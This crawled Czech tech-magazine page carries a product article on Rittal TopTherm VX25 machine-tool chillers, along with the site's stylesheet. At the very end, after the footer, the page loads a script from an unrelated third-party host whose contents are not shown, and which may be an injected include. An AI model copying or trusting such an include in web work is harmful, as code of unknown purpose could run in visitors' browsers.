

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/49213
body_size: 4844
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>Nové chillery TopTherm VX25 od Rittalu</h3>
<div id="shorttext">
<p><img align="left" height="125" hspace="5" src="../../obrazky/tm102022/rittal.jpg" vspace="5" width="200" />Obráběcí stroje jsou závislé na přesném řízení teploty založeném na chlazení kapalinou, pouze tak lze dosáhnout požadované přesnosti obrábění. Nové chillery Rittal TopTherm v systémové skříni VX25 vysoké požadavky na přesné řízení teploty splňují při jedinečně malém půdorysu. 
</p>
<div class="cleaner">&nbsp;</div>
</div>
<p>
Chlazení kapalin je jedním ze základních předpokladů bezproblémového provozu v mnoha průmyslových výrobních procesech. Zejména obráběcí stroje musí mít přesné řízení teploty, aby bylo možné přesné obrábění kovových obrobků. Nové chillery Rittal TopTherm v systémové skříni VX25 toto kombinují s jedinečně malým půdorysem: Jsou vhodné pro kompaktní a flexibilní zabudování do řadové sestavy systémových skříní VX25 a zabírají o 34 procent méně podlahové plochy. Nová technologie ventilátoru, optimalizace softwaru a vylepšený výměník tepla snižují uhlíkovou stopu až o 35 procent. Díky mikrokanálové technologii je dosaženo plného chladicího výkonu s o 55 procent menší náplní chladiva.
</p>
<p>
<strong>Vyšší přesnost, vysoká dostupnost</strong><br />
Nové chillery jsou nabízeny ve čtyřech výkonových třídách od 8 do 20 kW. Regulace teploty se standardní hysterezí pouze &plusmn;1 K zajišťuje vysokou přesnost obrábění. Bezpečnostní funkce, jako jsou přetlakové ventily, snímače průtoku, sledování hladiny v nádrži a elektronické rotační pole, zajišťují vysokou disponibilitu stroje. Chillery TopTherm VX25 jsou navíc vybaveny vestavěným ethernetovým portem (Remote Monitoring) pro rychlou, uživatelsky přívětivou konfiguraci, parametrizaci a záznam teploty. Integrace s nadřazeným řídicím systémem (MIS/PLC) zaručuje maximální spolehlivost procesu. Konfigurace a uvedení do provozu jsou realizovány rychle, pohodlně a bez nutnosti speciálních znalostí programování prostřednictvím integrovaného webového serveru. Nové chillery TopTherm VX25 jsou tak připraveny na Průmysl 4.0.<br />
S klíčovými funkcemi podporujícími spolehlivý proces chlazení již integrovanými do základního vybavení lze chillery TopTherm VX25 dodávat přímo ze skladu. Bifrekvenční provedení (napájení 50/60 Hz) znamená, že chillery jsou ideální pro mezinárodní použití. Dalšími výhodami pro uživatele je globální dostupnost servisu a výběr servisních smluv šitých na míru.
</p>
<p>
<strong>Efektivita od plánování až po provoz</strong><br />
Rittal nabízí četné softwarové nástroje pro podporu efektivního plánování projektů &ndash; v každé fázi a v celém procesním řetězci od inženýringu, přes nákup a výrobu až po provoz a IT. Seznam softwarových modulů zahrnuje vysoce kvalitní 3D data zařízení (Cadenas), online platformy pro konfiguraci chillerů i skříní a cloudová řešení pro elektrickou dokumentaci na dílně. Prostřednictvím digitální kapsy pro schémata zapojení (Rittal ePocket) mají operátoři okamžitý přístup ke všem základním informacím, jako jsou výkresy elektrických obvodů, hydraulická schémata (P+ID) a předdefinovaná makra Eplan, a mohou také nahrávat další data a dokumenty. relevantní pro jejich individuální projekt. To urychluje procesy a zvyšuje produktivitu.
</p>
<p>
<a href="http://www.rittal.cz">www.rittal.cz</a><br />
Foto: Rittal<br />
</p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>31. 10. 2022</strong> | 
  Počet zobrazení: <strong>409</strong> 
	<img src="img/iconPositive.png" alt="článek mě zaujal" /> <strong>110</strong>
</div>
<div class="tools">
  <div class="question">Zaujal Vás tento článek?</div>
  <a href="http://www.techmagazin.cz/49213?interest">Ano</a>
  <div class="cleaner">&nbsp;</div>
</div>
<div class="tools">
<div class="cleaner">&nbsp;</div>
</div>
<div class="cleaner">&nbsp;</div>

                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110839)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109846)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108752)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104710)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (103234)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.techmagazin.cz/css/css.css
body_size: 2056
content:
html, body
{
    margin: 0;    
    padding: 0;    
    color: #3e3e3e;    
}

html, body, input, select, textarea
{    
    font-family: tahoma,arial,helvetica,sans-serif;
    font-size: 12px;
}

h3
{
    margin: 0;
    padding: 5px 10px;
    font-size: 14px;
    color: #4c4c4c;    
    border-bottom: 4px solid #cecece;
}

h4, p, ol li, ul li
{
    padding: 0 10px;
    font-size: 12px;
    color: #4c4c4c;
}

p, ol li, ul li
{
    padding: 0;
}

ol
{
  margin-left: 30px;
  padding: 0;
  list-style-position: inside;
}

ol li
{
  padding: 0;
  margin-left: 20px;
}

p
{
    padding: 0 10px;
    line-height: 16px;
}

th, td
{
    padding: 5px;
    font-size: 12px;
    color: #4c4c4c;
}

a
{
    color: #b83613;
}

a:active
{
    border-style: inset;
    border: 0;
}

h3 span.brown
{
    color: #b83613;
}

img
{
    border: 0;
}

img.floatLeft
{
    float: left;
    margin: 10px;
}

div.cleaner
{
    clear: both;
    height: 0;
    font-size: 0;}
    
/** hlavička **/

div#header
{
    height: 200px;
    background: url("../img/headerBg.png") repeat-x;
    text-align: center;
}

div#headerInner{
    position: relative;
    width: 1102px;
    height: 200px;
    margin: 0 auto;
    background: url("../img/header.png") no-repeat;
    text-align: left;
}

a#homeLink
{
    display: block;
    position: absolute;
    top: 67px;    left: 88px; 
    width: 586px;
    height: 80px;
    text-decoration: none;
}

div#header h2
{
    position: absolute;
    left: 300px;
    top: 134px;
    margin: 0;
    padding: 0;
    font-size: 14px;
}
    
ul#headerMenu
{
    position: absolute;
    left: 718px;
    top: 85px;
    width: 285px; 
    height: 55px;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

ul#headerMenu li
{
    display: block;
    float: left;
    margin: 0;
    padding: 0 10px;
    width: 120px;
}

ul#headerMenu li img
{
    margin: 3px 10px 0 0;
}

ul#headerMenu li a
{
    font-weight: bold;
    color: #0a0a0b;
}

ul#headerMenu li a:hover
{
    color: #fff;
}

/** Obsah **/
div#body
{
    height: auto;
    min-height: 600px;
    background: #a8a8a8 url("../img/bodyBg.png") repeat-x;
    text-align: center;
}
    
div#bodyInner
{
    width: 1102px;
    height: auto;
    min-height: 600px;
    margin: 0 auto;
    background: #a8a8a8 url("../img/contentBg2.png") repeat-y;
}

div#bodyInner2
{
    width: 1102px;
    height: auto;
    min-height: 600px;
    margin: 0 auto;
    background: url("../img/contentBg.png") no-repeat;
}

div#content
{
    width: 982px;
    margin: 0 auto;
    padding: 25px 0;
    text-align: left;
}

div#menuBar
{
    margin: 0 15px 15px 15px;
    padding: 0 5px 0 0;
    height: 42px;
    background: url("../img/menuBg.png");
}

ul#mainMenu
{
    height: 52px;
    width: 620px;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

ul#mainMenu li
{
    display: block;
    height: 42px;
    padding: 0 5px;
    margin-right: 10px;
    float: left;
}

ul#mainMenu li.active, ul#mainMenu li.selected
{
    float: left;
    background: url('../img/menuSelBg.png') 0 1px repeat-x
}

ul#mainMenu li img
{
    margin-right: 5px;
    float: left;
}

ul#mainMenu li a
{
    display: block;
    float: left;
    vertical-align: middle;
    color: #252525;
    line-height: 32px;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
}

ul#mainMenu li a:hover
{
    color: #e90716;
}

div#searchForm
{
    float: right;
    vertical-align: middle;
    height: 32px;
    padding-right: 20px;
    line-height: 32px;
    font-size: 14px;
    background: url("../img/menuIconSearch.png") right top no-repeat;
}

div#searchForm input.searchField
{
    height: 23px;
    width: 184px;
    border: 0;
    padding: 0 7px;
    background: url('../img/searchFieldBg.png') 0 0 no-repeat;
    font-size: 11px;
}

div#searchForm input.searchBtn
{
    border: 0;
    background: transparent;
    color: #252525;
    font-weight: bold;
    height: 32px;
}

/** obsah stránky - sloupce **/
/** levý sloupec **/
div#leftColumn
{
    float: left;
    width: 217px;
}

div.box
{
    width: 217px;
}

div#rightColumn div.box{
     float: right;
}

div.box p, div.box a
{
    color: #3e3e3e;
    font-size: 11px;
}

div.box p
{
    line-height: 16px;
    padding: 0;
    margin: 0;
}

div.box a:hover
{
    color: #fff;
}

div.boxHeader
{
    background: #7e7e7e;
    padding: 3px 31px;
    font-size: 16px;
    font-weight: bold;
    color: #fff;
}

div#leftColumn div.boxBodyBlue, div#leftColumn div.boxBodyYellow
{
    margin: 1px 0 9px 13px;
    padding: 15px;
}

div#rightColumn div.boxBodyBlue, div#rightColumn div.boxBodyYellow
{
    margin: 1px 13px 9px 0;
    padding: 15px;
}

div.boxBodyBlue
{
    background: #69a3cb url("../img/blueSideBoxBg.png") repeat-x;
}

div.boxBodyYellow
{
    background: #cb9e24 url("../img/yellowSideBoxBg.png") repeat-x;
}

div#leftColumn div.boxHeader
{
    text-align: right;
}

div#rightColumn div.boxHeader
{
    text-align: left;
}

/** prostřední sloupec **/
div#centerColumn
{
    float: left;
    width: 548px;
}

div#centerColumnInner
{
    padding: 0 9px;
}

div.articleBody
{
    padding: 10px 0;
    font-size: 11px;
}

div.articleBody p
{
    font-size: 11px;
    line-height: 15px;
}

div.rating
{
    margin: 10px 0;
    color: #717171;
    font-size: 9px;
    text-align: center;
}

div.articleBody img.left
{
    float: left;
    padding: 10px 10px 10px 0;
}

div.articleBody img.right
{
    float: right;
    padding: 10px 0 10px 10px;
}

/** aktuality **/
div#newsBox
{
    width: 530px;
    background: #eee;
}

div#newsBox h3
{
    padding: 0 10px;
    line-height: 25px;
    border-bottom: 1px solid #fff;
}

div#newsBox div.articleBody
{
    padding: 10px;
}

/** článek **/
div.article
{
    padding: 20px 10px;
}

/** pravý sloupec **/
div#rightColumn{
    float: left;
    width: 217px;
}

div.banner
{
    margin: 6px 0 6px 13px;
    height: 60px;
    background: #cecece;
}


/** flash banners **/
.flash_banners_top embed
{
  height: 60px;
  width: 468px;

}


div.newMagazineIssue
{
    float: right;
    margin: 1px 26px 6px 0;
    font-size: 11px;
    color: #0a0a0b;
}

/** patička **/
div#footer
{
    height: 209px;
     background: url("../img/footerBg.png");
    text-align: center;
}

div#footerInner
{
    position: relative;
    width: 1110px;
    height: 209px;
    margin: 0 auto;
    background: url("../img/footer.png") 0px 1px no-repeat;
    text-align: left;
}

p#copyright
{
    position: absolute;
    left: 60px;
    top: 40px;
}

div#footer p, div#footer a
{
    margin: 0;
    padding: 0;
    font-size: 11px;
    color: #fff;
}

p#address
{
    position: absolute;
    left: 850px;
    top: 80px;
}

div#gallery
{
    padding: 16px;
    background: #eee;
    margin: 0 0 20px 0; 
}

div#shorttext
{
    background: #f8f8f8;
    color: #262626;
    padding: 10px 0;
    border-bottom: 1px dotted #b83613;
}

div#commentsForm, div#commentsClosed
{
    margin: 10px;
    background: #eef4ff;
    padding: 10px;
    color: #131313;
    font-size: 12px;
}
    
div#commentsForm table
{
    width: 100%;
}

div#commentsForm table td
{
  margin: 0;
  padding: 0;
}

div#commentsForm table td.label
{
    padding: 5px 10px 5px 0;
    width: 30%;
    text-align: right;
    vertical-align: top;
    color: #0a184d;
}

div#commentsForm .formField
{
    width: 300px;
}

div#commentsForm input.formFieldShort
{
    width: 50px;
}

div.comment
{    
    margin: 10px;
    padding: 10px;
    background: #f8f8f8;
}

div.commentHeader
{
    border-bottom: 1px dotted #b83613;
}

span.formError
{
    color: #c00;
    font-size: 11px;
    font-weight: bold;
}

span.ok
{
    display: block;
    background: #fff;
    padding: 5px 10px;
    margin-bottom: 10px;
    color: #0c0;
    font-size: 11px;
    font-weight: bold;
}

div#commentsForm p
{
    font-size: 10px;
    margin: 0;
    padding: 0;
}

div.tools
{
  margin: 5px 0;
  padding: 5px;
  
  font-size: 11px;
}

div.tools a
{
  display: block;
  float: left;
  padding: 3px 6px;
  margin: 0 5px;

  background: #69a3cb;
  color: #fff;
  font-weight: bold;
  text-decoration: none;
}

div.tools div.question
{
  display: block;
  float: left;
  margin: 0;
  padding: 3px 6px;
}

div.paginator
{
  clear: both;
  margin: 15px 0;
  font-size: 12px;
  text-align: center;
}

div.magazineIssueText
{
  float: right; 
  width: 250px;
}
